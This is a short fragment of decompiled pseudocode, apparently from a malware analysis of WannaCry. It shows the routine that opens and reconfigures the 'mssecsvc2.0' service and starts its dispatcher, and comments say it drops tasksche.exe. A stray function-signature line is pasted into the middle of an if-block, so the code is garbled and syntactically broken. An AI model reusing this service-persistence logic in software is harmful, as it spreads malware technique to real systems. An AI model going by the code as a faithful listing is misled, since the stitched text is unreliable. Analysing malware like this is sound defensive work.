 int sub_408090()
{
  SC_HANDLE v1; // eax
  void *v2; // edi
  SC_HANDLE v3; // eax
  void *v4; // esi
  SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h]
  int v6; // [esp+8h] [ebp-8h]
  int v7; // [esp+Ch] [ebp-4h]

  GetModuleFileNameA(0, FileName, 0x104u);
  if ( *(_DWORD *)_p___argc() < 2 )
    return sub_407F20();                        // First creat and start mssecsvc2.0 server, Second drop C:\\Windows\\tasksche.exe from source and run
  v1 = OpenSCManagerA(0, 0, 0xF003Fu);
  v2 = v1;
  if ( v1 )
  {
    v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);// open mssecsvc2.0 server
    v4 = v3;
    if ( v3 )
SC_HANDLE __stdcall(SC_HANDLE hSCManager, LPCSTR lpServiceName, DWORD dwDesiredAccess)
    {
      sub_407FA0(v3, 60);                       // Changes the configuration parameters of a service.
      CloseServiceHandle(v4);
    }
    CloseServiceHandle(v2);
  }
  ServiceStartTable.lpServiceName = ServiceName;
  ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;
  v6 = 0;
  v7 = 0;
  return StartServiceCtrlDispatcherA(&ServiceStartTable);// Start the service control dispatcher thread
}